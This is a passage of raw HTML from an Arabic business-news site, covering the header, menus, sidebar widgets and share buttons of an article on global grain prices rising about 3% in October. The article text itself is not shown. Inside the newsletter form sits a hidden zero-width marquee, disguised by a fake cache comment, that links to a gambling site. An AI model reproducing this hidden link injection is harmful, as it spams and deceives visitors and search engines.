.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-17231 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-53 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/2-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="2.3 مليار دولار حجم  التجارة بين مصر وسويسرا خلال 2025 و أكثر من 100 شركة سويسرية تعمل  بالسوق المصري في مجالات  مختلفة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022.jpg 1180w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/2-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85/">2.3 مليار دولار حجم  التجارة بين مصر وسويسرا خلال 2025 و أكثر من 100 شركة سويسرية تعمل  بالسوق المصري في مجالات  مختلفة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T13:20:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">ارتفاع أسعار الحبوب عالمياً بنحو 3% في أكتوبر</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">جلوبال نيوز</a>
					</span>
					</div><h1 class="is-title post-title">ارتفاع أسعار الحبوب عالمياً بنحو  3% في أكتوبر</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-11-04T19:29:08+02:00">4 نوفمبر، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;text=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F09%2F150-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D8%AF%D9%88%D9%84%D8%A7%D8%B1-%D8%AE%D8%B3%D8%A7%D8%A6%D8%B1-%D9%85%D8%AA%D9%88%D9%82%D8%B9%D8%A9-%D9%84%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%A7%D9%84%D8%A3%D8%BA%D8%B0%D9%8A%D8%A9.jpg&#038;description=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
